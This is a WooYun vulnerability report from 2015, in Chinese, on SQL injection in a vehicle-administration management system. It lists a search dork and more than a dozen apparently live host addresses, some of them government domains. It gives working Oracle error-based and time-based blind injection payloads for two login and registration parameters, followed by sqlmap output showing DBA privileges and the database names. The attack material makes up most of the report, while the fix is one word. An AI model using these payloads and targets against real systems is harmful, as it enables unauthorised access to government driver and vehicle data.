漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2015-0121989
漏洞标题:某通用车管系统sql注入dba2处
相关厂商:CNCERT
漏洞作者: 路人甲
提交时间:2015-06-23 17:57
修复时间:2015-09-24 15:52
公开时间:2015-09-24 15:52
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:20
漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2015-06-23: 细节已通知厂商并且等待厂商处理中
2015-06-26: 厂商已经确认,细节仅向厂商公开
2015-06-29: 细节向第三方安全合作伙伴开放
2015-08-20: 细节向核心白帽子及相关领域专家公开
2015-08-30: 细节向普通白帽子公开
2015-09-09: 细节向实习白帽子公开
2015-09-24: 细节向公众公开
简要描述:
rt
详细说明:
baidu:inurl:qsksyy
http://www.lcwscgs.com/qsksyy/
http://123.130.246.26:9080/qsksyy/
http://60.211.179.22:9080/qsksyy/
http://www.wfcgs.com:9080/qsksyy/
http://cgs.ytjj.gov.cn:9061/qsksyy/
http://www.dygajj.gov.cn:9080/qsksyy/
http://58.59.39.43:9080/qsksyy/
202.110.193.206:9080
123.130.246.26:9080
60.213.185.51:9080/
http://218.59.228.162/
http://221.2.145.164:9080
http://www.bzwscgs.com:9080
等等


漏洞文件:
/qsjsrzj/logindw.do
/qsxxbg/yhzc.do
漏洞证明:
Place: POST
Parameter: userName
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: userName=admin' AND 3862=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(105)||CHR(119)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (3862=3862) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(113)||CHR(109)||CHR(113)||CHR(62))) FROM DUAL) AND 'KhUj'='KhUj&password=admin&dwdh=&mm=&yhlb=&state=&type=loginperson
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: userName=admin' AND 7091=DBMS_PIPE.RECEIVE_MESSAGE(CHR(88)||CHR(80)||CHR(110)||CHR(89),5) AND 'TEWi'='TEWi&password=admin&dwdh=&mm=&yhlb=&state=&type=loginperson
---
back-end DBMS: Oracle
current user: 'QSWEBCGS_USER'
current user is DBA: True
available databases [28]:
[*] CTXSYS
[*] DBSNMP
[*] DMSYS
[*] DRV_ADMIN
[*] DRV_HEALTH
[*] EXFSYS
[*] HR
[*] IX
[*] MDSYS
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QSWEBCGS_USER
[*] SCOTT
[*] SH
[*] SYS
[*] SYSMAN
[*] SYSTEM
[*] VEH_ADMIN
[*] VIO_ADMIN
[*] WK_TEST
[*] WKSYS
[*] WMS_USER
[*] WMSYS
[*] WSCGS
[*] XDB
Place: POST
Parameter: yhdh
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: yhdh=admin' AND 5674=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(110)||CHR(113)||CHR(98)||CHR(113)||(SELECT (CASE WHEN (5674=5674) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(116)||CHR(105)||CHR(121)||CHR(113)||CHR(62))) FROM DUAL) AND 'XsYd'='XsYd&mm=123456&qrmm=123456&sfzmhm=111111111111111111&hpzl=01&hphm=1111&clsbdh=111111&sjhm=18080808080&state=&type=zc
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: yhdh=admin' AND 6825=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(88)||CHR(72)||CHR(85),5) AND 'tdSr'='tdSr&mm=123456&qrmm=123456&sfzmhm=111111111111111111&hpzl=01&hphm=1111&clsbdh=111111&sjhm=18080808080&state=&type=zc
---
back-end DBMS: Oracle
available databases [35]:
[*] CTXSYS
[*] DRV_ADMIN
[*] DRV_HEALTH
[*] HR
[*] LCZW
[*] MDSYS
[*] NLV_ADMIN
[*] ODM
[*] ODM_MTR
[*] OE
[*] OLAPSYS
[*] ORDSYS
[*] OUTLN
[*] PM
[*] QS
[*] QS_CBADM
[*] QS_CS
[*] QS_ES
[*] QS_OS
[*] QS_WS
[*] QSWEBCGS_USER
[*] RMAN
[*] SCOTT
[*] SH
[*] SYS
[*] SYSTEM
[*] TMRI_VIO
[*] VEH_ADMIN
[*] VIO_ADMIN
[*] WKSYS
[*] WMS_USER
[*] WMSYS
[*] WSCGS
[*] XDB
[*] ZWELL
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
漏洞回应
厂商回应:
危害等级:高
漏洞Rank:13
确认时间:2015-06-26 15:51
厂商回复:
CNVD未直接复现所述情况,已经转由CNCERT下发给山东分中心,由其后续协调网站管理单位及厂商处置。
最新状态:
暂无